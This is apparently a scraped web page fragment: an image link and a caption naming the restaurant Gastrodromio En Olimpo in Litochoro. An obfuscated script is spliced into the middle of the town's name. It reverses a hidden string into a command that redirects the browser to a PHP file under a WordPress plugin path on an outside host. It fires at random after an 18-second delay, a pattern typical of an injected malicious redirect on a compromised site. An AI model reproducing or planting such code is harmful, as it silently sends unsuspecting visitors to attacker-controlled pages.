 Gastrodromio En Olimpo_food_in_Restaurant___Li<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tochoro